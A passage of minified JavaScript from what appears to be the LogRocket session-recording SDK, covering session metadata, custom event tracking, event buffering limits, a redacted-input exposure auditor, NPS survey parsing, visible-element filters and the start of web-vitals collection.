0!==arguments[0]?arguments[0]:0;if(null!=this._hasVerboseDebug)return;const t=Math.max(0,Math.min(+e||0,100))/100;if(!(0,a.isRecordingSampled)(this._state.recordingID,t))return this._hasVerboseDebug=!1,void(this._pendingVerboseDebug=[]);this._hasVerboseDebug=!0,this._pendingVerboseDebug.forEach(this._sendVerboseLog)}_disableAndFreeMemory(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this._state.updateStatus({isDisabled:!0}),this._events.clearPendingEvents(),this._urlListeners=[],e&&this._sendStats(C(C({},t),{},{sdkShutdownReason:e,sdkType:"web",sdkVersion:this._sdkVersion,appID:this._state.appID,recordingID:this._state.recordingID,sessionID:this._state.sessionID}))}urlSanitizer(e){return(0,a.applyUrlSanitizer)({logger:this,url:e})}_addStateLog(e){window._lrDebugState&&console.info("[sdk-state] ".concat(e)),this._stateLogs.push({time:Date.now(),message:e}),this._stateLogs.length>100&&this._stateLogs.shift()}_getAndClearStateLogs(){const e=this._stateLogs;return this._stateLogs=[],e}_logNewSession(e){if(this.addEvent("lr.Metadata",(()=>{var e,t;return{release:this._release,sdkVersion:this._sdkVersion,scriptVersion:this._scriptVersion,scriptSrc:this._scriptSrc,browserInfo:{language:navigator.language,platform:navigator.platform,useragent:navigator.userAgent,version:navigator.appVersion,href:this.urlSanitizer(window.location.href),referrer:this.urlSanitizer(document.referrer)},outsideIntegrations:{hasIntercom:!!window.Intercom,hasZendesk:!!window.zE,hasDesk:!!window.Desk,hasZendeskChat:!!window.$zopim},isInactive:!this._autoStart,replayType:a.REPLAY_TYPE.DOM,sdkOptions:{shouldAggregateConsoleErrors:!(null===(e=this._config)||void 0===e||null===(t=e.console)||void 0===t||!t.shouldAggregateConsoleErrors)},sdkState:{config:JSON.stringify(this._config,((e,t)=>"function"==typeof t?t.toString().substring(0,1e3):t)),isIframe:null!==this._state.iframeMode,isCrossDomainIframe:"cross-origin"===this._state.iframeMode,isWebView:null!==this._state.webViewMode,skippedExistingPersistedData:this._skippedExistingPersistedData,startTime:this._state.startTime,originalStartTime:this._state.originalStartTime,loadTime:this._loadTime,logs:this._getAndClearStateLogs()}}})),e&&this._lastIdentifyCall){const e=this._lastIdentifyCall,{unseenUser:t}=e,r=(0,o.default)(e,["unseenUser"]);this.addEvent("lr.Identify",(()=>(t&&this._seenUsers.push({seqID:this._state.seqID,userID:r.userID,isAnonymous:r.isAnonymous}),r)))}else this._lastIdentifyCall||this.identify();window.performance&&window.performance.timing&&this._webVitalsManager.getWebVitals(),this._state.withPreviousSession((e=>{this.addEvent("lr.PreviousSession",(()=>e))}))}confirmSession(e,t,r){this._state.confirmSession(e,t)&&this.addEvent("lr.ConditionalRecordingConfirmation",(()=>({recordingConditionID:r})))}startNewSession(){this._state.isInitialized?(this._logVerbose("startNewSession called"),this._addStateLog("explicitly called startNewSession"),this._state.startNextSession({clearsIdentifiedUser:!0}),this._state.flushEventBuffer()):console.error("LogRocket: init() must be called before startNewSession()")}start(){this.addEvent("lr.Activate",(()=>({})))}track(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("string"!=typeof e)return void this._consoleLog("warn","LogRocket: must pass string to track()");if(0===e.length)return void this._consoleLog("warn","LogRocket: custom event name must be not be an empty string");if(this._customEventCount>=te)return void this.oncePerSession("WarnOnMaxCustomEvents",(()=>{this._consoleLog("warn","LogRocket Track API: max custom events per session (".concat(te,") exceeded"))}))();this._customEventCount++;const{eventProps:r,errors:n}=(0,I.sanitizeEventProps)(t,T.MAX_CUSTOM_PROPS_PER_SESSION-this._customPropCount);this._customPropCount+=Object.keys(r).length,this._disableCustomPropWarnings||n.forEach((e=>{this._consoleLog("warn","LogRocket Track API: ".concat((0,S.printEventPropError)(e))),e.error===T.VALIDATION_ERRORS.MAX_PROPS_REACHED&&(this._disableCustomPropWarnings=!0)})),this.addEvent("lr.CustomEvent",(()=>({eventName:e,eventProperties:r})))}_divineAnonymousId(){if(this._lastIdentifyCall&&this._lastIdentifyCall.isAnonymous)return this._lastIdentifyCall.userID;try{const e=oe.getItem(j);if(e){return JSON.parse(e).userID}}catch(e){}const e=(0,a.uuid)();try{oe.setItem(j,JSON.stringify({userID:e}))}catch(e){}return e}_enableSessionURL(){if(!this._hasSessionURL){this._hasSessionURL=!0;const e=this.recordingURL;this._urlListeners.forEach((t=>t(e)))}}_getCurrentURL(){return this._currentURL}getSessionURL(e){this._hasSessionURL&&e(this.recordingURL),this._urlListeners.push(e)}get version(){return"".concat(this._sdkVersion,"-").concat(this._scriptVersion)}get appID(){return this._state.appID}get recordingID(){return this._state.isInitialized?"".concat(this._state.recordingID,"/").concat(this.sessionID):"Must call LogRocket.init() before sessionURL becomes available."}get recordingURL(){if(!this._state.isInitialized)return"Must call LogRocket.init() before sessionURL becomes available.";if(this._isOverQuota)return J;if(!this._hasSessionURL)return null;const e="".concat(this._dashboardHost,"/").concat(this._state.appID,"/s/").concat(this.recordingID);if(this._state.isInactive)return"User was inactive for more than 30 minutes, recording was paused. Previous activity: ".concat(e);const t=Date.now();return"".concat(e,"?t=").concat(t)}get tabID(){return this._state.tabID}get threadID(){return this._state.threadID}get sessionID(){return this._state.sessionID}uninstall(){this._state.isInitialized&&(this._state.updateStatus({isDisabled:!0,isUninstalled:!0}),this._unregisterBrowser&&this._unregisterBrowser(),this._unregisterPerformance&&this._unregisterPerformance(),this._webVitalsManager&&this._webVitalsManager.unregisterWebVitals(),this._events&&this._events.terminate(),this._piiAuditor&&this._piiAuditor.shutdown(),this._filterManager&&this._filterManager.shutdown(),window._lr_loaded=!1)}addRedactedInputForAudit(){this._shouldAuditPII&&this._piiAuditor.addInput(...arguments)}_auditNetworkRequest(){this._shouldAuditPII&&this._piiAuditor.match(...arguments)}_captureNPSResponse(e){this._shouldCaptureNPS&&this._npsMonitor.match(e)}_disableRecordingFeature(e){this._disabledRecordingFeatures.indexOf(e)<0&&this._disabledRecordingFeatures.push(e)}_clearDisabledRecordingFeatures(){this._disabledRecordingFeatures=[]}_isRecordingFeatureDisabled(e){return this._disabledRecordingFeatures.indexOf(e)>=0}}},1543:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(7900);t.default=class{constructor(e){this._logger=e}_parseWootric(e){const t=new window.URL(e).searchParams;return{surveyID:t.get("survey[unique_link]"),score:t.get("response[score]"),feedback:"",provider:"WOOTRIC"}}_parseDelighted(e){const t=new window.URL(e).pathname.split("/").slice(-3);return{surveyID:t[0],score:t[1],feedback:"",provider:"DELIGHTED"}}match(e){if(!e||!window.URL||"function"!=typeof window.URL)return;let t;0===e.search(n.WOOTRIC_RESPONSES_REGEX)?t=this._parseWootric(e):0===e.search(n.DELIGHTED_RESPONSES_REGEX)&&(t=this._parseDelighted(e)),t&&t.surveyID&&this._logger.addEvent("lr.browser.NPSEvent",(()=>t))}}},5125:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class{constructor(e){this._logger=e,this.reset()}addInput(e){let{nodeId:t,value:r}=e;if(!this._isDisabled){if(!this._redactedInputs[t]){if(this._redactedInputNodeIds.length>=50){const e=this._redactedInputNodeIds.shift();delete this._redactedInputs[e]}this._redactedInputNodeIds.push(t)}this._redactedInputs[t]={value:r,time:Date.now()}}}match(e){let{body:t,reqId:r}=e;if(!this._isDisabled)for(const e of this._redactedInputNodeIds){const{value:n}=this._redactedInputs[e];let o=null,i=null;if(n&&"string"==typeof t&&(i=t.indexOf(n),i>=0&&(o=n)),null!=o){this._logger.addEvent("lr.browser.PIIExposureEvent",(()=>({redactedInputContext:{matchedItem:o,matchIndex:i,reqId:r,source:t.substring(i-10,i+o.length+10)}})));break}}}reset(){this._isDisabled=!1,this._redactedInputNodeIds=[],this._redactedInputs={}}shutdown(){this._isDisabled=!0,this._redactedInputNodeIds=[],this._redactedInputs={}}}},326:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.PendingEventManager=t.LargeEventError=t.BufferedBytesError=void 0;var o=n(r(2342)),i=n(r(2510)),s=n(r(3170)),a=n(r(9350)),u=r(6266),c=n(r(2134)),l=r(4865);function d(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function f(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?d(Object(r),!0).forEach((function(t){(0,i.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}class p extends Error{}t.BufferedBytesError=p;class h extends Error{}t.LargeEventError=h;function g(e){return e.reduce(((e,t)=>e+t.length),0)}t.PendingEventManager=class{constructor(e){let{hooks:t,state:r}=e;this._hooks=void 0,this._state=void 0,this._worker=null,this._wall=void 0,this._wallBytes=0,this._wallStreamBytes={},this._maxBufferedBytes=5e7,this._maxWallBytes=15e7,this._maxWallStreamBytes=1e8,this._pendingEventsBySession=[],this._isConfigured=!1,this._isTerminated=!1,this._didWarnAboutReduxSize=!1,this._hooks=t,this._state=r,this._worker=new a.default,this._wall=new u.MessageSender({worker:this._worker,isReactNative:!1})}get wallBytes(){return this._wallBytes}get maxWallStreamBytes(){return this._maxWallStreamBytes}get wallStats(){return{wallBytes:this._wallBytes,wallByteStreams:this._wallStreamBytes}}get isTerminated(){return this._isTerminated}pendingRecording(e){const t=(0,s.default)(this._pendingEventsBySession,(t=>t.recordingID===e.recordingID&&t.sessionID===e.sessionID));if(t)return t;const r=f(f({},e),{},{buffers:[],types:[]});return this._pendingEventsBySession.push(r),r}pendingEventsForRecording(e){return this.pendingRecording(e).buffers}addPendingEvent(e,t){const r=this.pendingRecording(e);r.buffers.push(t.buffer),r.types.push(t.type)}clearSentPendingEvents(e,t){const r=this.pendingRecording(e);r.buffers.splice(0,t),r.types.splice(0,t)}get oldestPendingRecording(){for(const e of this._pendingEventsBySession)if(e.buffers.length>0)return e;return null}get allPendingEventsLength(){return this._pendingEventsBySession.reduce(((e,t)=>e+t.buffers.length),0)}get allPendingEventsSize(){return this._pendingEventsBySession.reduce(((e,t)=>e+g(t.buffers)),0)}get pendingEventsForOldestSession(){var e,t;return null!==(e=null===(t=this.oldestPendingRecording)||void 0===t?void 0:t.buffers)&&void 0!==e?e:[]}getPendingUpload(e){const t=this.oldestPendingRecording;if(null===t||this._state.isDisabled)return null;const r=this.allPendingEventsSize;if(r>this._maxBufferedBytes)throw new p("Maximum buffered bytes of ".concat(this._maxBufferedBytes," exceeded: ").concat(r));let n=0;const o=[];for(const r of t.buffers){if(o.length>0&&n+r.byteLength>e)break;n+=r.byteLength,o.push(r)}const i=new Uint8Array(n);let s=0;for(const e of o){if(e.byteLength>10444800)throw new h("Large event found exceeding GRPC limit: ".concat(e.byteLength));i.set(e,s),s+=e.byteLength}return{recordingID:t.recordingID,sessionID:t.sessionID,savePoint:o.length,saveSeqID:this._state.sentSeqID+o.length,buffer:i}}getPendingEventSizes(){const e={},t=this.oldestPendingRecording;if(null!==t)for(let n=0;n<t.buffers.length;n++){var r;e[t.types[n]]=(null!==(r=e[t.types[n]])&&void 0!==r?r:0)+t.buffers[n].byteLength}return e}get pendingEventsSize(){return g(this.pendingEventsForOldestSession)}get serializedPendingEvents(){return this._pendingEventsBySession.map((e=>{let{buffers:t}=e,r=(0,o.default)(e,["buffers"]);const n=t.map((e=>{let t="",r=1e4;for(let n=0;n<e.length;n+=r)n+r>e.length&&(r=e.length-n),t+=String.fromCharCode.apply(null,e.subarray(n,n+r));return t}));return f(f({},r),{},{buffers:n})}))}clearPendingEvents(){this._pendingEventsBySession=[]}hydratePendingEvents(e){this._pendingEventsBySession=e.map((e=>{var t;return f(f({},e),{},{buffers:e.buffers.map((e=>new Uint8Array(e.split("").map((e=>e.charCodeAt(0)))))),types:null!==(t=e.types)&&void 0!==t?t:Array.from({length:e.buffers.length},(()=>"UNKNOWN"))})}))}configure(e){var t;(this._maxBufferedBytes=e.maxBufferedBytes,this._maxWallBytes=e.maxWallBytes,this._maxWallStreamBytes=e.maxWallStreamBytes,this._isConfigured)||(null===(t=this._worker)||void 0===t||t.addEventListener("message",(0,c.default)((e=>this.processMessage(e.data)))));this._isConfigured=!0}configureStreams(e){this._wall.postMessage({type:"CONFIGURE_STREAM_LIMIT",streams:e})}terminate(){var e;null===(e=this._worker)||void 0===e||e.terminate(),this._worker=null,this._isTerminated=!0}addEvent(e){return[this._wallBytes,this._wallStreamBytes]=this._wall.postMessage(f({type:"ADD_EVENT"},e)),this._wallBytes>this._maxWallBytes?(this._hooks.disableAndFreeMemory("wallBytes"),this._hooks.consoleLog("error","LogRocket is using too much memory. Disabling."),!1):(this._wallStreamBytes["lr.redux.ReduxAction"]>this._maxWallStreamBytes&&!this._state.isReduxDisabled&&(this._state.updateStatus("isReduxDisabled",!0),this._hooks.consoleLog("warn","LogRocket has stopped collecting Redux logs to conserve memory. Consider sanitizing your state to reduce its size: https://docs.logrocket.com/reference/redux-logging")),this._wallStreamBytes["lr.core.LogEvent"]>this._maxWallStreamBytes&&!this._state.isConsoleDisabled&&(this._state.updateStatus("isConsoleDisabled",!0),this._hooks.consoleLog("warn","LogRocket will only collect warning and error logs to conserve memory.")),!0)}addFilterEvent(e){this._wall.postMessage(e)}processMessage(e){if(!this._state.isTruncated)switch(e.type){case"EVENT":{e.shouldWarnAboutReduxSize&&!this._didWarnAboutReduxSize&&(e.eventBuffer.byteLength>=1e6||e.shouldDisableReduxCapture)&&(this._didWarnAboutReduxSize=!0,this._hooks.consoleLog("warn","LogRocket: Redux state is large (> 1MB), consider using stateSanitizer to prevent data loss: https://docs.logrocket.com/reference/redux-logging")),e.shouldDisableReduxCapture&&(this._hooks.disableRecordingFeature(l.RecordingFeature.Redux),this._hooks.consoleLog("warn","LogRocket: Redux state is too large (> 4MB). Stopping Redux capture. Consider sanitizing: https://docs.logrocket.com/reference/redux-logging")),this._hooks.processAddedEvent(e),this.addPendingEvent({recordingID:e.recordingID,sessionID:e.sessionID},{buffer:new Uint8Array(e.eventBuffer),type:e.eventType});const t=e.recordingID===this._state.recordingID&&e.sessionID===this._state.sessionID;if(t&&this._state.updateInfo("seenSeqID",this._state.seenSeqID+1),e.error){this._state.updateStatus("isTruncated",!0),this._hooks.consoleLog("warn",e.error),this._hooks.onTruncation(e.errorSource);break}t&&(this._state.updateInfo("capturedBytes",this._state.capturedBytes+e.eventBuffer.byteLength),this._state.allowedBytes>0&&this._state.capturedBytes>this._state.allowedBytes&&this._hooks.onByteLimitReached(this._state.allowedBytes,this._state.capturedBytes));break}}}}},9731:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.MAX_OBSERVED_NODE_BATCH_SIZE=t.MAX_OBSERVATIONS_PER_FILTER=t.MAX_ERROR_STATE_MATCHES=void 0;var o=n(r(2510)),i=r(7900),s=n(r(2222)),a=r(8648),u=r(9350);function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const d=t.MAX_ERROR_STATE_MATCHES=100,f=t.MAX_OBSERVED_NODE_BATCH_SIZE=30,p=t.MAX_OBSERVATIONS_PER_FILTER=100;class h extends u.FilterManager{constructor(e){let{logger:t,hydratedData:r,disableVisibleElement:n,coreWorker:o}=e;super(),this._disableVisibleElement=void 0,this._intersectionObserver=void 0,this._logger=void 0,this._observedNodes=void 0,this._observationCountPerUUID=void 0,this._hasWarnedAboutObservedNodes=void 0,this._hasWarnedAboutObservedFilter=void 0,this._originalFilters=null,this._originalRecordingConditions=null,this._visibleElementTriggerParams=[],this._registerElementWithObserver=(0,i.protectFunc)(((e,t,r)=>{if(e&&e.nodeType&&e.nodeType===e.ELEMENT_NODE)if(this._observedNodes.get(e)){const r=this._observedNodes.get(e);r&&r.add(t)}else if(!this._observationCountPerUUID[t]||this._observationCountPerUUID[t]<p)this._observedNodes.set(e,new Set([t])),this._intersectionObserver.observe(e),this._observationCountPerUUID[t]=(this._observationCountPerUUID[t]||0)+1;else if(!this._hasWarnedAboutObservedFilter){var n,o,i,s,a,u,c,l,d,f,h,g,m;this._hasWarnedAboutObservedFilter=!0,this._logger._consoleLog("warn","LogRocket: maximum number of elements for filter ".concat(t,' matching on "').concat(null==r||null===(n=r.params)||void 0===n||null===(o=n[0])||void 0===o?void 0:o.name," ").concat(null==r||null===(i=r.params)||void 0===i||null===(s=i[0])||void 0===s?void 0:s.operator," '").concat(null==r||null===(a=r.params)||void 0===a||null===(u=a[0])||void 0===u||null===(c=u.strings)||void 0===c?void 0:c[0],"'\" reached. Further matches will not be recorded. Consider making the filter condition more specific.")),this._logger._sendStats({visibleElementAbortReason:"MAX_OBSERVATIONS_FOR_FILTER",filterUUID:t,name:null==r||null===(l=r.params)||void 0===l||null===(d=l[0])||void 0===d?void 0:d.name,operator:null==r||null===(f=r.params)||void 0===f?void 0:f[0].operator,string:null==r||null===(h=r.params)||void 0===h||null===(g=h[0])||void 0===g||null===(m=g.strings)||void 0===m?void 0:m[0],observationCountForUUID:this._observationCountPerUUID[t],MAX_OBSERVATIONS_PER_FILTER:p,sdkType:"web",sdkVersion:this._logger._sdkVersion,appID:this._logger._state.appID,recordingID:this._logger._state.recordingID,sessionID:this._logger._state.sessionID})}})),this.observeEvent=(0,i.protectFunc)((e=>{if(!this._isDisabled)switch(e.type){case"lr.browser.NodeInitEvent":if(!this._disableVisibleElement&&!this._intersectionObserver)break;e.data.rootNode&&this._filterElementInDom(e.data.rootNode,e.time);break;case"lr.browser.NodeChangeEvent":{if(!this._disableVisibleElement&&!this._intersectionObserver)break;const{addedOrMoved:t}=e.data;if(t&&t.length)for(const r of t)r.isRemoved||this._filterElementInDom(r.nodeData,e.time);break}case"lr.filter.VisibleElement":this._filter(e)}})),this._logger=t,this._filters=r&&r.f?r.f:null,this._matchCounts=r&&r.mc?r.mc:{},this._recordingConditions=r&&r.rc?r.rc:null,this._preProcessTriggers(),this._activeTransactions=r&&r.t?r.t:{},this._disableVisibleElement=n,!this._disableVisibleElement&&window.IntersectionObserver&&"function"==typeof window.IntersectionObserver&&(this._observedNodes=new WeakMap,this._observationCountPerUUID={},this._intersectionObserver=new window.IntersectionObserver((e=>this._handleIntersection(e))),this._hasWarnedAboutObservedNodes=!1,this._hasWarnedAboutObservedFilter=!1),o&&o.addEventListener("message",(0,i.protectFunc)((e=>this.processMessage(e.data)))),r&&this.configureFilterManager(),this._isDisabled=!(!this._filters||this._filters.length||!this._recordingConditions||this._recordingConditions.length)}_getRecordingStatus(e,t){return!!this._logger._state.getRecordingStatus(e,t)}_getRecordingConditionThreshold(){return this._logger._state.recordingConditionThreshold}setTriggers(e,t){return this._filters&&this._recordingConditions||(this._filters=e,this._recordingConditions=t,this._preProcessTriggers(),this._filters.length||this._recordingConditions.length||(this._isDisabled=!0),this.configureFilterManager()),!!this._recordingConditions.length}_makeVisibleElementOnMatch(e,t,r){return n=>{let o=e;if(r===u.TransactionType.Start)o=this._getTransactionStartUUIDAlias(e);else if(r===u.TransactionType.End){if(this._disableVisibleElement&&!this._activeTransactions[e])return;o=this._getTransactionEndUUIDAlias(e)}var i,s,a;this._disableVisibleElement?this._addVisibleElementEvent([o],null==n||null===(i=n.nodes)||void 0===i||null===(s=i[0])||void 0===s||null===(a=s.textInfo)||void 0===a?void 0:a.textContent,n.eventTime):null!=n&&n.nodes&&0!==n.nodes.length?n.nodes.length>0&&this._registerElementWithObserver(n.nodes[n.nodes.length-1].element,o,t):this._addVisibleElementEvent([o])}}_preProcessTriggers(){this._filters&&(this._originalFilters=(0,s.default)(this._filters)),this._recordingConditions&&(this._originalRecordingConditions=(0,s.default)(this._recordingConditions)),this._visibleElementTriggerParams=[];this._forEachFilter((e=>{let{trigger:t,filter:r,isRecordingCondition:n,transactionType:o}=e;if(!t)return;t.params&&(t.params=t.params.map((e=>{const t=e.name.toLocaleLowerCase();return"selector"===t||"clickselector"===t?l(l({},e),{},{strings:e.strings.map((e=>"string"==typeof e?(0,i.parseSelectorForMatch)(e):e))}):e})));if((0,u.sanitizeTrigger)("lr.browser.NodeInitEvent",t).params.length){const e={trigger:t,isErrorState:r.isErrorState,onMatch:this._makeVisibleElementOnMatch(r.uuid,t,o),isRecordingCondition:n,uuid:r.uuid,maxMatchCount:r.onlyMatchOnce?1:u.MAX_FILTER_MATCHES,paramOperators:t.params.map((e=>{let t=u.operators[(0,u.normalizeOperator)(e.operator)];return"text"===e.name.toLowerCase()&&"contains"===(0,u.normalizeOperator)(e.operator)&&(t=u.operators.containswholeword),l(l({},e),{},{matchesAny:0===e.strings.length,matcher:u.nodeMatchers[e.name.toLowerCase()],operator:t})})).filter((e=>"function"==typeof e.operator)),transactionType:o};this._visibleElementTriggerParams.push(e)}})),this._visibleElementTriggerParams.sort(((e,t)=>e.transactionType===u.TransactionType.End?-1:t.transactionType===u.TransactionType.End?1:0))}_resetIntersectionObserver(){this._intersectionObserver&&(this._observedNodes=new WeakMap,this._observationCountPerUUID={},this._intersectionObserver.disconnect(),this._hasWarnedAboutObservedNodes=!1,this._hasWarnedAboutObservedFilter=!1)}reset(){var e;this._resetIntersectionObserver(),this._resetFilters(),this._isDisabled=!1,this._originalFilters=null,this._originalRecordingConditions=null,this._visibleElementTriggerParams=[],null===(e=this._logger._events)||void 0===e||e.addFilterEvent({type:"RESET_FILTER_MANAGER"})}shutdown(){this._resetIntersectionObserver()}_decorateMatchFunc(e,t,r){return"lr.filter.VisibleElement"===e.type&&t.isErrorState&&t.nrfHash?n=>{if((this._matchCounts[t.uuid]||0)<d){this._matchCounts[t.uuid]=(this._matchCounts[t.uuid]||0)+1;const r=e.data.textContent,n=e.data.browserHref;this._logger.addEvent("lr.filter.ErrorState",(()=>({filterHash:t.nrfHash,filterType:t.type,browserHref:n,referralHref:"",textContent:r})),{timeOverride:e.time})}return r(n)}:r}_testFilter(e,t,r,n){var o;if("lr.filter.VisibleElement"===e.type&&Array.isArray(null==e||null===(o=e.data)||void 0===o?void 0:o.uuids)){if(t.trigger){if(e.data.uuids.some((e=>e===t.uuid)))return n.onMatch()}else if(t.transaction&&t.transaction.startTrigger&&t.transaction.endTrigger){if(r.activeTransactions[t.uuid]&&e.data.uuids.some((e=>e===u.END_TRIGGER_PREFIX+t.uuid))){const e=n.onTransactionEnd();if(e)return e}return e.data.uuids.some((e=>e===u.START_TRIGGER_PREFIX+t.uuid))&&n.onTransactionStart(),!1}return!1}}_filter(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this._filters)return;const r=[];for(const t of this._filters){if(t.onlyMatchOnce&&this._matchCounts[t.uuid])continue;const n=()=>{r.push(t.uuid)};this._testFilter(e,t,{activeTransactions:this._activeTransactions},l({onMatch:this._decorateMatchFunc(e,t,n)},this._getTransactionCallbacks(e,t)))}this._addMatches(r,{},(t=>this._logger.addEvent("lr.filter.Match",(()=>t),{timeOverride:e.time}))),this.checkSessionConfirmation(e,t)}_startTransaction(e,t,r){var n;(this._activeTransactions[e]=t,r)&&(null===(n=this._logger._events)||void 0===n||n.addFilterEvent({type:"ACTIVE_TRANSACTION_UPDATE",updateType:"start",ruleUuid:e,timestamp:t}))}_endTransaction(e,t,r){const n=this._activeTransactions[e];var o;(n&&r&&this._addMatches([e],{duration:t-n},(e=>this._logger.addEvent("lr.filter.Match",(()=>e),{timeOverride:t}))),delete this._activeTransactions[e],r)&&(null===(o=this._logger._events)||void 0===o||o.addFilterEvent({type:"ACTIVE_TRANSACTION_UPDATE",updateType:"end",ruleUuid:e,timestamp:n}))}_updateMatchCounts(e){e.forEach((e=>this._matchCounts[e]=(this._matchCounts[e]||0)+1))}_confirmSession(e,t,r){this._logger.confirmSession(e,t,r)}_isElementNodeVisible(e){const t=window.getComputedStyle(e),r=e.getAttribute("hidden");return"none"!==t.display&&"visible"===t.visibility&&!r}_handleIntersection(e){e.length>f&&!this._hasWarnedAboutObservedNodes&&(this._hasWarnedAboutObservedNodes=!0,this._logger._consoleLog("warn","LogRocket: more than the maximum number of simultaneously processable elements are registered with IntersectionObserver. Some element visible filters and error states may not be triggered."),this._logger._sendStats({visibleElementAbortReason:"MAX_OBSERVED_NODE_BATCH",MAX_OBSERVED_NODE_BATCH_SIZE:f,sdkType:"web",sdkVersion:this._logger._sdkVersion,appID:this._logger._state.appID,recordingID:this._logger._state.recordingID,sessionID:this._logger._state.sessionID})),e.slice(0,f).forEach((e=>{if(e.isIntersecting&&this._isElementNodeVisible(e.target)){let n=!0,o=!1;const i=[];for(const s of Array.from(this._observedNodes.get(e.target)||[])){var t;let e;for(const t of null!==(r=this._filters)&&void 0!==r?r:[]){var r;t.uuid===this._getTransactionUUIDFromAlias(s)&&(e=t)}const a=(null!==(t=this._recordingConditions)&&void 0!==t?t:[]).some((e=>e.rules.some((e=>e.uuid===s)))),c=!!this._logger._state.getRecordingStatus(this._logger._state.recordingID,this._logger._state.sessionID);let l=!0;e?l=!!e.onlyMatchOnce&&(this._matchCounts[e.uuid]||0)>0||(this._matchCounts[e.uuid]||0)>=u.MAX_FILTER_MATCHES:!a||this._activeTransactions[s]||c||(l=!1),l||i.push(s),o=o||!l,n=n&&(a||this._shouldUnobserveForFilter(e))}n&&this._intersectionObserver.unobserve(e.target),o&&this._addVisibleElementEvent(i,e.target.textContent)}}))}_addVisibleElementEvent(e,t,r){this._logger.addEvent("lr.filter.VisibleElement",(()=>({uuids:e,textContent:t,browserHref:this._logger.urlSanitizer(window.location.href)})),{timeOverride:r})}_getTransactionStartUUIDAlias(e){return u.START_TRIGGER_PREFIX+e}_getTransactionEndUUIDAlias(e){return u.END_TRIGGER_PREFIX+e}_getTransactionUUIDFromAlias(e){const t=e.split("|");return t[t.length-1]}_filterElementInDom(e,t){const r=this._visibleElementTriggerParams.filter((e=>{let r=!1;if(e.isRecordingCondition)r=!this._logger._state.getRecordingStatus(this._logger._state.recordingID,this._logger._state.sessionID)&&!this._activeTransactions[e.uuid];else{r=(this._matchCounts[e.uuid]||0)<e.maxMatchCount}return r&&e.paramOperators.some((e=>e.matchesAny))?(e.onMatch({eventTime:t}),!1):r}));(0,a.testVisibleElementTriggers)(r,e,t)}_getFilterManagerState(){var e,t;return{f:null!==(e=this._originalFilters)&&void 0!==e?e:void 0,mc:this._matchCounts,rc:null!==(t=this._originalRecordingConditions)&&void 0!==t?t:void 0,t:this._activeTransactions}}unload(){if(this._filters||this._recordingConditions)return this._getFilterManagerState()}configureFilterManager(){var e;null===(e=this._logger._events)||void 0===e||e.addFilterEvent({type:"CONFIGURE_FILTER_MANAGER",filterManagerState:this._getFilterManagerState(),recordingConditionThreshold:this._logger._state.recordingConditionThreshold||null,recordingStatus:{recordingID:this._logger._state.recordingID,sessionID:this._logger._state.sessionID,status:!!this._logger._state.getRecordingStatus(this._logger._state.recordingID,this._logger._state.sessionID)},originalStartTime:this._logger._state.originalStartTime})}processMessage(e){if(this._filters||this._recordingConditions)switch(e.type){case"CONFIRM_SESSION":this._logger.confirmSession(e.recordingID,e.sessionID,e.recordingConditionID);break;case"ADD_MATCH":e.event.uuids&&(this._updateMatchCounts(e.event.uuids),this._logger.addEvent("lr.filter.Match",(()=>e.event),{timeOverride:e.timeOverride}));break;case"ACTIVE_TRANSACTION_UPDATE":"start"===e.updateType?this._startTransaction(e.ruleUuid,e.timestamp,!1):"end"===e.updateType&&this._endTransaction(e.ruleUuid,e.timestamp,!1)}}}t.default=h},8915:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.BUFFER_SIZE=void 0;var o=n(r(7872));const i=t.BUFFER_SIZE=25,s=window.PerformanceObserver&&"function"==typeof window.PerformanceObserver;t.default=class{constructor(e){var t=this;let{logger:r}=e;if(this._firstHiddenTime="hidden"===document.visibilityState?0:1/0,this._cls=0,this._lcp=void 0,this._clsMeasurements=[],this._logger=void 0,this._FIDObserver=void 0,this._LCPObserver=void 0,this._pageID=void 0,this._initialURL=void 0,this._unregisterLCP=null,this._unregisterFID=null,this.getWebVitals=()=>{this._pageID="".concat(this._logger.recordingID.replace("/",":"),":").concat(this._logger.tabID,":").concat(this._logger.threadID),this._initialURL=this._logger.urlSanitizer(window.location.href),this._sendCLSMeasurements();const e=0!==window.performance.timing.loadEventEnd,t=Date.now()-window.performance.timing.loadEventEnd;e&&t<this._logger._PageLoadStatsCutoff?this._getWebVitals():window.addEventListener("load",this._load)},this.handleUnloadData=e=>{const{cm:t,p:r,u:n}=e;t&&r&&n&&this._addMetric("cumulativeLayoutShift",[t],{pageID:r,url:n})},this.unload=()=>{if(this._clsMeasurements.length)return{cm:this._clsMeasurements.pop(),p:this._pageID,u:this._initialURL}},this.unregisterWebVitals=()=>{this._unregisterLCP&&this._unregisterLCP(),this._unregisterFID&&this._unregisterFID()},this._addInitialPageLoadMetrics=()=>{this._logger.addEvent("lr.InitialPageLoadMetrics",(()=>{const{metrics:e}=this._getPageLoadMetrics();return e}))},this._addMetric=function(e,r){let 